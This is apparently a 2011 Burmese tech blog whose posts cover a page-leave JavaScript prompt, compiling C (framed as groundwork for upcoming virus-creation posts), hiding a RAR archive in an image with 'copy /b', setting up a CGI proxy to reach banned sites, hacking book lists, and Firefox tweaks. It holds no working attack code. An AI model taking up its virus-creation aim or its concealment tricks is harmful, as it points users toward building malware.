Monday, April 25, 2011
hacking ways
wordpress ရဲ႕ text box က java ကအလုပ္မလုပ္ေတာ့ html ေျပာင္းထည့္ရပါတယ္။ wordpress ရဲ႕ text box ထဲမွာ
<head>
<script language="javascript" type="text/javascript">
window.onbeforeunload = askConfirm;
function askConfirm(){
return "ဒီမွာ ႀကိဳက္တာေရးပါ";
}
</script>
</head>
<body>
</body>
</html>
ဒီလုိထည့္ေပးရင္ ရပါတယ္ေနာ္.. အဆင္ေျပပါေစဗ်ာ..
Friday, April 8, 2011
how to complie the c program
C Programsကို ဘယ္လို Compileလုပ္မလဲ
ေနာက္ထပ္တင္ေပးမယ့္ ဗိုင္းရပ္ဖန္တီးျခင္းအပိုင္းေတြအတြက္ ဒီပို႔ကိုတင္ေပးလိုက္ပါတယ္။ ဘာလို႔လဲဆိုေတာ့ ဖန္တီးတဲ့ေနရာမွာ C Programming Languageကို သံုးမွာ ျဖစ္လို႔ပါ။ သိျပီး၊ တတ္ျပီးသားသူေတြအတြက္မဟုတ္ပါဘူး။ C Programming ကို မသိေသးတဲ႔သူေတြနဲ႔ C Programming ကို အခုမွစတင္သင္ၾကားေနသူေတြအတြက္ပါ။ ထံုစံအတိုင္း သူမ်ား post ကို ဘာသာျပန္ျပီးတင္ေပးလိုက္တာပါပဲ။ Borland C++ compiler 5.5 ကို ဘယ္လို install လုပ္မလဲနဲ႔ C Programs ကိုဘယ္လို Compile(ပ႐ိုဂရမ္ ဘာသာစကား တစ္ခုခုျဖင့္ ေရးသားထားေသာ အမိန္႔ညႊန္ၾကားခ်က္ ကို စက္နားလည္ေအာင္ ေျပာင္းလဲေပးရန္ ကြန္ပ်ဴတာပ႐ိုဂရမ္ကို အသံုးျပဳသည္။)ဘယ္လိုလုပ္မလဲ ဆိုတာပါ။
Borland C++ compiler ကိုဘယ္လုိ installလုပ္မလဲ
(၁) Borland C++ compiler5.5 ကို ဒီေနရာမွာ download ခ်လိုက္ပါ ( သို႔ ) http://www.codegear.com/downloads/free/cppbuilder ကို သြားျပီးေတာ့လည္း downလို႔ရပါတယ္။
(၂)download လုပ္ျပီးျပီးဆိုရင္ေတာ့ freecommandlinetools.exe ကို run လိုက္ပါ။ သီးျခား location သတ္မွတ္ေပးထားျခင္းမရွိဘူးဆိုရင္ေတာ့ C:\Borland\BCC55 ထဲကို installation လုပ္ပါလိမ့္မယ္။
Borland C++ compile ကို configure[(အျခားပစၥည္းမ်ားႏွင့္ တြဲဖက္သံုးႏိုင္ရန္) သီးသန္႔ စီစဥ္ထားရွိသည္။] ဘယ္လိုလုပ္မလဲ
(၁)Borland C++ compier ကို install လုပ္ျပီးရင္ Text Document ႏွစ္ခု ဖန္တီးလိုက္ပါ။ပထမ new text document.txt ဖိုင္ကိုဖြင့္ျပီး ေအာက္မွာေပးထားတဲ႔ code နွစ္ခုကိုထည့္ေပးလိုက္ပါ။
-l"c:\Borland\Bcc55\include"
-L"c:\Borland\Bcc55\lib"
(၂)ျပီးရင္ အဲဒီ New Text Document.txt ကို bcc32.cfg နဲ႔ rename ေပးျပီး save လိုက္ပါ။ Save as type ေနရာ All files ေျပာင္းေပးဖို႔လိုပါတယ္။
(၃)ျပီးရင္ ဒုတိယ New Text Document(2).txt ဖိုင္ကိုဖြင့္ျပီး ေအာက္က code ကိုထည့္ေပးပါ။
-L"c:Borland\Bcc55\lib"
(၄)code ထည့္ျပီးသြားရင္ ilink32.cfg နဲ႔ saveလိုက္ပါ။ Save as type ကေတာ့ All files ပါပဲ။
(၅)အခုလုပ္ျပီးသြားတဲ႔ ဖိုင္ႏွစ္ခု (bcc32.cfg နဲ႔ ilink32.cfg)ကို copy လုပ္ပါ။ ျပီးရင္ C:\Borland\BCC55\Bin ထဲကိုသြားျပီး paste ေပးလိုက္ပါ။
C source code (.C files) ကိုဘယ္လို compile ျဖစ္ေအာင္လုပ္မလဲ
(၁)ပထမဆံုး .C (example.c) ဖိုင္ ကို compile ျဖစ္လာဖို႔ ေအာက္ပါ location ထဲမွာ သြားထည့္လိုက္ပါ။
C:\Borland\BCC55\Bin
(သင္ compile ျဖစ္ခ်င္တဲ႔ (.c) နဲ႔ save ထားတဲ႔ C source code ကိုဆိုလိုပါတယ္)
(၂)command prompt ကိုဖြင့္လိုက္ပါ။ ( Start>Run>type cmd > Enter)
(၃)ျပီးရင္ C:\Borland\BCC55\Bin\bcc32 example.c ကိုရိုက္လိုက္ပါ။ (CD command ကိုသံုးပါ)
(၄) source code ထဲမွာ error မရွိဘူး ဆိုရင္ေတာ့ (example.exe) ဖိုင္ကို locationတခု(C:\Borland\BCC55\Bin)ထဲမွာေတြ႔ရမွာျဖစ္ပါတယ္။
ကဲ..အခု source code ကို executable file(.exe file)အျဖစ္ compiled လုပ္ျခင္းေအာင္ျမင္သြားျပီးဆံုးသြားပါျပီး။
(Srikanth ရဲ႕ How to Compile C Programs မွ)
Tuesday, April 5, 2011
ဓာတ္ပုံထဲမွာေဒတာ ဖြက္ထားမယ္
ဓါတ္ပံုေတြထဲမွာ Data ေတြကို ဖြက္ထားရေအာင္

အခု ကၽြန္ေတာ္ ေဖာ္ျပမယ္႔ အေၾကာင္းအရာကေတာ့ မိမိ ဖြက္ထားလိုတဲ႔ Data ေတြကို CMD ကိုအသံုးျပဳျပီးေတာ့ ဓါတ္ပံုထဲမွာ ဖြက္ထားမယ္႔ နည္းလမ္းပဲ ျဖစ္ပါတယ္....မိမိဖြက္လိုတဲ႔ Data ေတြကို ဖြက္ထားဖို႔ အတြက္ ကြန္ပ်ဴတာမွာ Winrar တင္ထားျပီး ျဖစ္ရပါ့မယ္....Winrar မတင္ထားရေသးဘူးဆိုရင္ေတာ့ Winrar ကို စက္ကို ပထမဆံုး Install လုပ္လိုက္ပါ....Install လုပ္ျပီးသြားျပီ ဆိုရင္ေတာ့ တစ္ဆင့္ခ်င္း သြားပါ့မယ္......
၁။ ပထမဆံုး Desktop ေပၚမွာ New Folder တည္ေဆာက္ျပီး မိမိေပးခ်င္တဲ႔ နာမည္ကို ေပးပါ့မယ္...ကၽြန္ေတာ္ကေတာ့ ForHide ဆိုတဲ႔ နာမည္ကို ေပးျပီး တည္ေဆာက္ထားပါတယ္....
၂။ ဒုတိယအဆင့္အေနနဲ႔ မိမိဖြက္ထားလိုတဲ႔ Data ေတြကို Winrar အသံုးျပဳျပီးေတာ့ Winrar ထဲမွာ ထည္႔ထားရပါ့မယ္...Winrar ထဲထည္႔ျပီးသြားျပီဆိုရင္ေတာ့ အစက မိမိႏွစ္သက္ရာ နာမည္ကို အသံုးျပဳျပီး တည္ေဆာက္ထားတဲ႔ Folder ထဲကို မိမိ ဖြက္ထားလိုတဲ႔ Data rar File နဲ႔ မိမိသိမ္းထားလိုတဲ႔ ဓါတ္ပံုကို ထည္႔ပါ့မယ္..
၃။ ထည္႔ျပီးသြားျပီ ဆိုရင္ေတာ့ Command Prompt ကိုဖြင့္ဖို႔အတြက္ Run Box ထဲမွာ cmd ဆိုျပီး ရိုက္ထည္႔၍ ေသာ္လည္းေကာင္း ၊ start/cmd ဆိုျပီး ရိုက္ထည္႔၍ ေသာ္လည္း CMD Box ကုိဖြင့္ပါ့မယ္...Cmd ပြင့္လာျပီ ဆိုတာနဲ႔ ေအာက္ပါ Command ကိုရိုက္ထည္႔ပါ့မယ္....
cd Desktop\ForHide
၄။ အထက္ပါအတိုင္း ရိုက္ထည္႔ျပီးျပီ ဆိုတာနဲ႔ ေအာက္ပါ အတိုင္း ဆက္လက္ရိုက္ထည္႔ပါ့မယ္....
copy /b 1.png + ImageHide.rar 1.png
ဒီေနရာေလးမွာ 1.png ေနရာမွာကေတာ့ ဓါတ္ပံုမွာ ေပးထားတဲ႔ နာမည္နဲ႔ png ဆိုတာကေတာ့ ဓါတ္ပံု File Type အမ်ိဳးအစားပဲ ျဖစ္ပါတယ္...(ဥပမာ တစ္ျခား နာမည္တစ္ခုနဲ႔ တစ္ျခား ဓါတ္ပံုဖိုင္တိုက္ ျဖစ္တယ္ဆိုရင္ myimage.jpg ဆိုျပီး ေျပာင္းလဲေရးရပါ့မယ္...ImageHide.rar ဆိုတာကေတာ့ အစက Winrar ကိုအသံုးျပဳျပီး Data ေတြကို ထည္႔ထားတဲ႔ rar နာမည္ပဲ ျဖစ္ပါတယ္..ဥပမာ (mydata.rar ဆိုျပီး ေျပာင္းေရးရပါ့မယ္....)
၅။ ျပီးတာနဲ႔ exit လို႔ရိုက္ထည္႔ျပီး CMD Box ကို ပိတ္လိုက္ပါ့မယ္...ယခုဆိုရင္ေတာ့ မိမိဖြက္ထားလိုတဲ႔ Data ေတြဟာ ဓါတ္ပံုထဲကို အလိုလို ကူးထည္႔ျပီးသား ျဖစ္သြားပါျပီ....ဓါတ္ပံုေပၚမွာ Right Click ေထာက္ျပီး Properties ကိုၾကည္႔ျခင္းအားျဖင့္ သိရွိႏိုင္ပါတယ္.....
၆။ Data ေတြကို ဓါတ္ပံုထဲမွာ ဖြက္ထားျပီးျပီ ဆိုေတာ့ ထို ဓါတ္ပံုထဲမွ Data ေတြကို ျပန္ျပီး ယူဖို႔အတြက္ ပထမဆံုး Data ေတြ ဖြက္ထားတဲ႔ ဓါတ္ပံုမွာ Right Click ေထာက္ျပီး Change ဆိုတာကို Click လိုက္ပါ....
၇။ Open With Box တစ္ခု ထြက္လာပါလိမ္႔မယ္..ထို Open With Box ရဲ႕ Down Arrow မွတစ္ဆင့္ Winrar ကို Select လုပ္ျပီး Ok ေပးလိုက္ပါ.....
၈။ Ok ေပးျပီးတာနဲ႔ Data ေတြဖြက္ထားတဲ႔ ဓါတ္ပံုမွာ Right Click ေထာက္ျပီး Open With မွတစ္ဆင့္ Winrar ကို ေရြးခ်ယ္ေပးလိုက္ပါ...
၉။ အခုဆိုရင္ မိမိ ဖြက္ထားတဲ႔ Data ေတြကို ျမင္ေတြ႔ရမွာပဲ ျဖစ္ပါတယ္.....
အခုဆိုရင္ Data ေတြကို ဖြက္တာေရာ ျပန္ျပီး ေဖာ္တာပါ ေအာင္ျမင္စြာ လုပ္ေဆာင္ျပီးသြားပါျပီ....စမ္းသပ္ရင္း ေပ်ာ္ရႊင္ႏိုင္ၾကပါေစဗ်ာ....
making the own proxy server
ကိုယ္ပိုင္ proxy server ျပဳလုပ္ျခင္း
ဒီpostကေတာ့ Banned Websiteေတြကို ၀င္ႏိုင္တဲ႔ နည္းလမ္း(၁၀)ခု ထဲက ၉ ခုေျမာက္ နည္းလမ္းကို အေထာက္အကူျပဳေစႏိုင္ဖို႔ျဖစ္ပါတယ္။ ဒီနည္းလမ္း နံပါတ္ ၉ ဟာ အျခား နည္းလမ္းေတြထက္သာလြန္တဲ႔ အခ်က္ေတြ ရွိေနပါတယ္။ ပထမအခ်က္အေနနဲ႔ free public proxy ေတြဟာ ဘယ္ေတာ့မွ safe မျဖစ္ပါဘူး ။ အဲဒီ serverေတြက သင့္ရဲ႕ ပုဂၢိဳလ္ေရးဆိုင္ရာေတြ၊ ကိုယ္ပိုင္သတင္းအခ်က္အလက္ေတြကို ထိခိုက္ေစႏို္င္သလို အဲဒီ server ေတြဟာ proxy software အသံုးျပဳျပီး block တာကိုလည္း ခံရႏိုင္ပါတယ္။ ေနာက္တခ်က္ကေတာ့ သင့္ကိုယ္ပိုင္ proxy server အသံုးျပဳျခင္းျဖင့္ သင္ကိုယ္တိုင္ အျပည့္အ၀ ထိန္းခ်ဳပ္လုပ္ကိုင္ႏိုင္တာပဲ ျဖစ္ပါတယ္။ ဒါ့အျပင္ သင္ browse လုပ္ခဲ႔တာကို ဘယ္သူမွမသိေစဖို႔အတြက္ သင့္ရဲ႕ traffic ကိုလည္း လွ်ိဳ႕ ၀ွက္ထားနိုင္ပါတယ္။
ဒီpost မွာေတာ့ Windows XP တင္ထားတဲ႔ computer တစ္ခုေပၚမွာ Http proxy server တစ္ခုဘယ္လိုျပဳလုပ္ႏိုင္သလဲ ဆိုတာကို ေဖာ္ျပထားပါတယ္။
အဆင့္ ၁ - Perl distribution ကို Download ျပဳလုပ္ျခင္း ႏွင့္ install ျပဳလုပ္ျခင္း
Active State site မွ Active Perl ရဲ႕ Windows x86 version ကို download ျပဳလုပ္ပါ။ က်ေနာ္ "C:\usr\" ထဲကို set လုပ္ဖို႔အတြက္ အၾကံေပးထားတာေတြကလြဲလို႔ က်န္တာေတြကို default configuration ထဲမွာပဲ install လုပ္ပါ။
အဆင့္ ၂ - Apache server ကို Download ျပဳလုပ္ျခင္း ႏွင့္ install လုပ္ျခင္း
Windows အတြက္ ေနာက္ဆံုးထြက္ရွိတဲ႔ Apache server ကို ဒီေနရာကေန download ျပဳလုပ္ပါ။ ၄င္းကို ဘယ္folder ရဲ႕ ေအာက္မွာမဆို HTTP port အေနနဲ႔ port 80 မွာ install လုပ္ပါ။ မ်ားစြာေသာ corporate ေတြဟာ port 80 access ကိုသာ ခြင့္ျပဳမွာျဖစ္တဲ႔အတြက္ port setting ဟာ 80 ျဖစ္ဖို႔အေရးၾကီးပါတယ္။ အကယ္၍ prot 80 နဲ႔ ျပဳလုပ္တဲ႔အခါမွာ error တစ္ခုခုျဖစ္ခဲ႔မယ္ဆိုရင္ ျဖစ္ႏိုင္ေျခရွိတဲ႔ အျခား တစ္ခုကို အသံုးျပဳသင့္ပါတယ္။ (အခ်ိဳ႕ ISP ( Internet Service Provider ) ေတြက port 80 မွာ host လုပ္ထားရင္ block လုပ္တတ္ပါတယ္။ အဲဒီအတြက္ port 443 မွာ host လုပ္သင့္ပါတယ္။ )
အဆင့္ ၃ - Apache server ကိုတြဲဖက္အသံုးျပဳႏိုင္ရန္ ျပင္ဆင္ျခင္း
ဒီအဆင့္မွာေတာ့ CGI ကို enable ျဖစ္ေစဖို႔အတြက္ Apache ကိုျပင္ဆင္ထားဖို႔လိုအပ္ပါတယ္။ httpd.conf ( apache ရဲ႕ subfolder conf ထဲမွာ တည္ရွိပါ။) ထဲမွာ #AddHandler cgi-script.cgi ကိုရွာေတြ႔ပါလိမ့္မယ္။ ၄င္း ေရွ႕ မွာရွိတဲ့ hash(#) ကိုဖယ္ရွားလိုက္ပါ။
http.conf ထဲမွာ string လုပ္ဖုိ႔အတြက္ "you set DocumentRoot to" ဆိုတာကိုရွာေတြ႔ပါလိမ့္မယ္။ ၄င္းရဲ႕ ေအာက္မွာ Option directive ေတြကို သင္ျမင္ရပါမယ္။ ၄င္းကို Options Indexes Inculdes FollowSymlinks SymLinksifOwnerMatch ExecCGI MultiViews သို႔ေျပာင္းလိုက္ပါ။
အဆင့္ ၄ - CGIProxy( nph-proxy) ကို Download ျပဳလုပ္ျခင္း နွင့္ install လုပ္ျခင္း
CGIProxy (nph-proxy0 ကို ဒီေနရာကေန download လုပ္ပါ။ ျပီးရင္ အဲဒီ file ကို nph-proxy.cgi ဆိုျပီး rename ေပးလိုက္ပါ။ အဲဒီေနာက္ Apache ရဲ႕ document root (htdocs) ထဲကို copy လုပ္ပါ။ ျပီးရင္ေတာ့ nph-proxy.cgi ထဲမွာရွိတဲ႔ ပထမဆံုးအေၾကာင္းကို #!C:\usr\perl\bin\perl.exe ဆိုျပီးေျပာင္းလဲလိုက္ပါ။
bin folder (httpd.exe) ထဲမွာရွိတဲ႔ Apache ကို start လုပ္ပါ။ အခုဆိုရင္ browser session တစ္ခုပြင့္လာျပီး http://localhost/nph-proxy.cgi ကိုညႊန္ျပေနပါလိမ့္မယ္။ အကယ္၍ သင္လုပ္ခဲ႔တာေတြ အားလံုး အိုေကမွာဆိုေျပမယ္ဆိုရင္ေတာ့ ေအာက္ကပံုမွာျပထားတဲ႔ အတုိင္းျမင္ေတြ႔ရပါလိမ့္မယ္။
သင့္home connection ရဲ႕ IP address ကိုရွာပါ။ command prompt ထဲမွာ ipconfig လို႔ ရိုက္ျခင္းအားျဖင့္ေတြ႔ႏိုင္ပါတယ္။ အခုဆိုရင္ေတာ့ office machine မွ http://IP ADDRESS/ ကို access လုပ္ပါျပီ။ proxy ပံုစံကို က်ေနာ္တို႔အထက္မွျမင္ေတြ႔ခဲ႔ရတဲ႔အတိုင္း သင္ျမင္ႏိုင္မွာျဖစ္ပါတယ္။
မွတ္ခ်က္။ အကယ္၍ သင္ဟာ WIFI network ကို အသံုးျပဳေနတယ္ဆိုရင္ေတာ့ အထက္မွာ ေဖာ္ျပထားတဲ႔ အဆင့္နဲ႔ မလံုေလာက္ပဲ ေနာက္ထပ္အဆင့္ေတြထပ္လိုအပ္အံုးမွာျဖစ္ပါတယ္။
e-books
Hacking အတြက္ေလ့လာရန္ စာအုပ္မ်ား
- A Novice's Guide to Hacking (The Mentor)
- Big Book Of Windwos Hacks First Edition (Preston Gralla)
- CSS Hacks and Filters (Joseph W. Lowery)
- DNS ID Hacking
- Firefox Hacking (Blake Ross)
- Google Hacking For Peneration Testers (Johnny Long)
- Google Hacker's Guide v1.0 (Johnny Long)
- Hacking Google Map and Google Earth
- Hacking Guide
- Hacking Webpage (Virtual Circuit and Psychotic)
- Hacking From Linux
- Hackmind
- The alt . 2006/Hack F.A.Q (Voyager)
Head First Java ( Kathy Sierra & Bert Bates )
Pro ASP.NET 3.5 in C# 2008 ( Mattew Macdonald & Mario Szpuszta )
C++ Teach Yourself ( ဦးေအာင္ျမင့္)
C double Plus ( Ian Joyner )
Teach Yourself C Double Plus In 21 days ( SAM )
VCVisual C++ Unleashed
Fortran
Pascal ( Sam Abolrous )
Engineering Mathematic (School of Engineering)
Advanced Engineering Mathematics (Erwin Kreyszing)
Mathematical Handbook of Formulas and Tables (M.R.Spiegel)
- PC Mechanic (ေဇာ္လင္း)
- ကြန္ျပဴတာအဆင့္တိုးျမွင့္ျခင့္နွင့္ျပဳျပင္ျခင္းပညာ(ဖိုးႏိုင္၀င္း)
- ကြန္ျပဴတာျပဳျပင္ထိန္းသိမ္းျခင္းႏွင့္စီမံခန္႔ခြဲျခင္း
- Basic Window & Microsoft Word (ဇူးလူး)
- Excel 2000 (ေအာင္ျမင့္)
- Excel 2002 (ေအာင္ျမင့္)
- Excel(english)
- ကြန္ျပဴတာ Shotcut key မ်ား
- Windows Vista အတြက္ Shotcuts ၇၆ ခု
- ကြန္ျပဴတာသံုးစြဲသူတိုင္းအတြက္အဂၤလိပ္စာ(ေမာင္ေမာင္ျမင့္သိန္း)
- Htmlအေၾကာင္း(Saturngod)
- Making Blog(Saturngod)
- ျမန္မာဘေလာ့တစ္ခုျပဳလုပ္ပံုအဆင့္ဆင့္(ညီလင္းဆက္)
- ဘေလာ့ဂါမ်ားႏွင့္ဆိုင္ဘာအတိုက္အခံသမားမ်ားအတြက္လက္စြဲ (နယ္စည္းမျခားသတင္းေထာက္မ်ားအဖြဲ႔)
- Email Server
- Internet Connection Sharing (ICS)
- Domain Name System
- Web Design ေလ့လာျခင္း လက္ေတြ႔သင္ခန္းစားမ်ား (ဦးေသာင္း၀င္း)
- Content Management System & Dynamic Portal Engine
- သတင္းအခ်က္အလက္ဆက္သြယ္ေရးစနစ္(Networking)
- Protection From Internal Threats
- Remote Desktop Environment
- Google ၏ လွ်ိဳ႕ ၀ွက္ခ်က္မ်ား
(*တခ်ိဳ႕ စာအုပ္နာမည္ေတြက အဂၤလိပ္လိုေရးထားေပမယ့္ အကုန္လံုး ျမန္မာဘာသာနဲ႔ စာအုပ္ေတြျဖစ္ပါတယ္)
Harvard Referencing
Phrasal Verbs and Idioms ( MAKING HEADWAY)
Essential English Idioms ( Elementary)
Essential English Idioms (Intermediate)
Essential English Idioms (Advanced)
Business Letters for Busy People (J.A.CAREY)
The AMA Handbook of Business Letters (J.L.SEGLIN)
Professional English Business General (Steve Flinders)
Professional English Marketing (Simon Sweeney)
- ဖြဲ႔စည္းပံုအေျခခံဥပေဒ(၁၉၄၇)
- ဖြဲ႔စည္းပံုအေျခခံဥပေဒမူၾကမ္းဆႏၵခံယူပြဲဥပေဒ(၂၀၀၈)
- ဖြဲ႔စည္းပံုအေျခခံဥေပဒမူၾကမ္း(၂၀၀၈)
- ဂလိုဘယ္လိုက္ေဇးရွင္းေခတ္အိုင္ဒီယာစီးပြားေရး(ေမာင္စူးစမ္း)
- ျမန္မာ့စြယ္စံုက်မ္းအတြဲ(၁) - အပိုင္း (က)
- ျမန္မာ့စြယ္စံုက်မ္းအတြဲ(၁) - အပိုင္း (ခ)
- ျမန္မာစာျမန္မာစကား ( ျမန္မာစာအဖြဲ႔)
- ျမန္မာစာလံုးေပါင္းသတ္ပံုက်မ္း ( ျမန္မာစာအဖြဲ႔)
- တီထြင္မႈမ်ား(ခင္ေမာင္ေဇာ္)
- ေဆာင္ၾကာျမိဳင္မွတ္တမ္း ( ခ်စ္စိန္လြင္)
- သကၠရာဇ္မ်ဥ္းမ်ား (သစၥာနီ)
- ဣတၳိ္္္ိိိိႏွင့္ေဆးပညာ (ေဒါက္တာနန္းဥမၼာ)
- ဘာသာၾကီးေလးခုအႏွစ္သာရမ်ား (ညိဳေသာင္း)
- အံဖြယ္ထူးျခားဆရာေတာ္ၾကီးမ်ား (ေက်ာ္ေဇာဟိန္း)
- အံဖြယ္ထူးျခားဆရာေတာ္ၾကီးမ်ား - ၂ (ေက်ာ္ေဇာဟိန္း)
- ဗုဒၶဘာသာ၀င္ေတြယံုၾကည္ၾကတာက (ဆန္းလြင္)
- ဗုဒၶဘာသာေကာင္းတစ္ေယာက္ (သာသနာေရး၀န္ၾကီးဌာန)
- ခရစ္ယာန္ေရႊခ်ိန္ခြင္အဆိုကို ရွင္းလင္းခ်က္မ်ား (လယ္တီဆရာေတာ္ဘုရားၾကီး)
- ေခတ္အျမင္ႏွင့္သိမွတ္စရာ ဗုဒၶဘာသာအက်ဥ္း ( ေဒါက္တာမင္းတင္မြန္)
- သိပၸံနယ္လြန္ဗုဒၶဘာသာ(ေဒါက္တာမင္းတင္မြန္)
- မိလိႏိၵပဥွာ (မာဏ၀)
- ႏိုင္ငံျခားပုစာၦအေျဖေပါင္းခ်ဳပ္(လယ္တီဆရာေတာ္ဘုရားၾကီး)
- ပဋိစၥသမုပၸါဒ္ စက္၀ိုင္းေဒသနာ(မိုးကုတ္ဆရာေတာ္ဘုရားၾကီး)
ဒီေနရာေလးမွာေတာ့ က်ေနာ္ ဖတ္လို႔အဆင္ေျပတဲ႔ ၊ ၾကိဳက္တယ္လို႔ထင္တဲ႔ စာအုပ္ေလးေတြကို စုစည္းထားတာပါ။
တျခား website ေတြ blog ေတြကေန download ခ်ထားတဲ႔ စာအုပ္ေလးေတြပါ။
- အနာဂါတ္မ်က္လံုးရွင္ ( ေအာင္ခန္႔)
- ကာလီေဒ၀ီ (ေအာင္ခန္႔)
- လက္သံုးေတာ္ဓား (ေအာင္ခန္႔)
- ေနဘုရားသားေတာ္ (ေအာင္ခန္႔)
- ေသကိန္းဆိုက္တဲ႔ည (ေအာင္သင္း)
- ညမဖတ္ရ(သို႔မဟုတ္)ေသြးစုပ္ေရာဂါ (ဒဂံုေရႊမွ်ား)
- သက္ေျပာင္းကိုယ္ခြာ(ဒဂံုေရႊမွ်ား)
- ျဂိဳဟ္ေမႊတဲ႔ပန္းတေဂါင္း (ဒဂံုေရႊမွ်ား)
- ၀ိညာဥ္၏အရိပ္ (ဒဂံုေရႊမွ်ား)
- သေဘာၤပ်က္ခရီးသည္ခုႏွစ္ေယာက္ (ဒဂံုေရႊမွ်ား)
- လက္မတင္ကေလး (ဒဂံုေရႊမွ်ား)
- သူေယာင္ရုပ္ (ဒဂံုေရႊမွ်ား)
- နီနီေလး (ဒဂံုေရႊမွ်ား)
- အီဂ်စ္ဘုရင္မာယာရွင္ (ဒဂံုေရႊမွ်ား)
- ကၽြန္မင္းသား (ဒဂံုေရႊမွ်ား)
- ကတံုးေပၚထိပ္ကြက္ (ေရႊဥေဒါင္း)
- ရတနာပံု (ေရႊဥေဒါင္း)
- ကားထဲကမိန္းကေလး (ဇ၀န)
- ေဘဘီလံုမွအခ်မ္းသာဆံုးပုဂၢိဳလ္ (ေဖျမင့္)
- ဆပ္ကပ္ ( Dan clark )
- အေရွ႕ ျမိဳ႕႕ ရိုးမွမိုးေရစက္မ်ား (တာရာမင္းေ၀)
- ရွဴး (တာရာမင္းေ၀)
- ပန္းေခတ္ကလမင္း (တာရာမင္းေ၀)
- ေကာင္းကင္အေၾကြေကာက္တဲ႔လက္ (တာရာမင္းေ၀)
- ကိုယ့္လက္နဲ႔ဖမ္းမိတဲ႔နဂါးေငြ႔တန္း (တာရာမင္းေ၀)
- သင္ႏွင့္နံနက္ခင္းကိုသာ ၀င္ခြင့္ျပဳမည္ (တာရာမင္းေ၀)
- အေနအထိုင္မတတ္တဲ႔ၾကယ္ (တာရာမင္းေ၀)
- ကိုးမရွိတဲ႔န၀င္း (တာရာမင္းေ၀)
- လူငယ္တေယာက္ရဲ႕ ေက်ာက္ထြင္းရာဇ၀င္ (တာရာမင္းေ၀)
- အိုးေလး (နီကိုရဲ)
- တစ္သံုးခုႏွစ္ရွစ္ (နီကိုရဲ)
- အခ်စ္ဟာသအေတြးမ်ား (ေမာင္ေမာင္ျမင့္သိန္း)
- ေဗဒါလမ္းကဗ်ာစု (ေဇာ္ဂ်ီ)
Monday, April 4, 2011
Firefox ၏ Screen ေနာက္ကြယ္မွ လွ်ိဳ႕ ၀ွက္ခ်က္မ်ား
Firefox ၏ Screen ေနာက္ကြယ္မွ လွ်ိဳ႕ ၀ွက္ခ်က္မ်ား
Firefox အသံုးျပဳသူမ်ားအတြက္ Firefox browser ကို စိတ္ၾကိဳက္ကလိလို႔ရေအာင္ ၄င္းရဲ႕ ေနာက္ကြယ္မွ လွ်ိဳ႕ ၀ွက္ခ်က္ေတြနဲ႔ မိတ္ဆက္ေပးလိုက္ပါတယ္...။ Firefox browser ဟာ အသံုးျပဳရ အဆင္ေျပတဲ႔ browser ဆိုတာ သံုးစြဲသူတိုင္း သိၾကပါတယ္...။ ဒါေပမယ့္ version အသစ္ေတြ ခဏခဏထြက္လို႔ upgrade ေပးျပီးတဲ႔ အခါမွာ page loading ဟာ ၾကာတတ္ပါတယ္...။ ဒါေၾကာင့္...
Firefox ရဲ႕ Page Loading ကို ပိုျမန္ေအာင္လုပ္ႏိုင္တဲ႔ နည္းလမ္း ( ၅ ) ခု
၁။ Pipelining ကို Enable ျပဳလုပ္ျခင္း
ဒါကေတာ့ Friefox version ေတြ အကုန္လံုးအတြက္ အေျခခံက်တဲ႔ နည္းလမ္းတစ္ခုပါ။ Firefox ရဲ႕ address bar ထဲမွာ about:config လို႔ရိုက္ Enter ေခါက္လိုက္ပါ... သတိေပးတဲ႔ message ေပၚလာပါလိမ့္မယ္။ I'll be careful, I proxise! ဆိုတာကို click ပါ။ ျပီးရင္ network.http.pipelining နဲ႔ network.http.proxy.pipelining ဆိုတာေတြကို လိုက္ရွာပါ။ မေတြ႔ရင္ အေပၚက Filter ထဲမွာ ရိုက္ျပီး ရွာလိုက္ရင္လည္း ရပါတယ္။ ေတြ႔ျပီးဆိုရင္ ၄င္းတို႔ေပၚမွာ double click လုပ္ျပီး values ေတြကို true လို႔ေပးလိုက္ပါ။ ျပီးရင္ network.http.pipelining.maxrequests ေပၚမွာ double click လုပ္ျပီးရင္ ၄င္းရဲ႕ value ကို 8 လို႔ေပးလုိက္ပါ။
၂။ Content switch threshold ကို ေလွ်ာ့ခ်ျခင္း
အကယ္၍ သင့္ရဲ႕ mouse (သို႔) keyboard ကို မေရႊ႕ မထိပဲ 0.75 စကၠန္႔႔ (Content Switch Threshold ) ၾကာခဲ႔မယ္ဆိုရင္ Firefox ဟာ frequency နိမ့္တဲ႔ interrupt mode ထဲကို ေရာက္သြားပါလိမ့္မယ္။ ဆိုလိုတာကေတာ့ ၄င္းရဲ႕ ၾကားခံဆက္သြယ္ေပးတဲ႔စနစ္ဟာ တုန္႔ျပန္မႈနည္းလာပါလိမ့္မယ္...ဒါေပမယ့္ သင့္ရဲ႕ page loadေတြကေတာ့ ပိုျပီးျမန္ဆန္လာမွျဖစ္ပါတယ္။ ဒါေၾကာင့္ အခုလိုပိုျပီးျမန္ဆန္လာေစဖို႔ Content Switch Threshold ကို ေလွ်ာ့ခ်ေပးဖို႔လိုပါတယ္။ about:config ကိုရုိက္ Enter ေခါက္ ျပီးရင္ ပြင့္လာတဲ႔ windows ေပၚမွာ right-click လုပ္၊ ျပီးရင္ New ထဲကမွာ Integer ကို click ၊ အဲဒီေနာက္ content.switch.threshold လို႔ရိုက္ OK ေပး ျပီးရင္ 250000 ( a quarter of a second ) ကိုထည့္ OK ေပးလိုက္... ဒါဆိုရပါျပီ။
၃။ Flash ကို Block ျခင္း
Flashblock extension ကို Install လုပ္ဖုိ႔လိုက္ပါ။ ( http://flashblock.mozdev.org တြင္ download ျပဳလုပ္ပါ။) ၄င္းက Flash appletေတြ အားလံုးကို loading ျပဳလုပ္ျခင္းမွာ block လုပ္ပါလိမ့္မယ္။ ဒါေၾကာင့္ web pages ေတြဟာ ပိုျပီးျမန္ျမန္ဆန္ဆန္ ေဖာ္ျပေပးပါလိမ့္မယ္။ အကယ္၍ Flash content အခ်ိဳ႕ ကို ရွာေဖြခ်င္တယ္ ဆိုရင္ေတာ့ ၄င္းရဲ႕ Placeholder ကို download အတြက္ click လိုက္ျခင္းအားျဖင့္ ပံုမွန္အတိုင္း applet ကို ျပသေပးပါလိမ့္မယ္။
၄။ cache အရြယ္အစားကို တိုးေစျခင္း
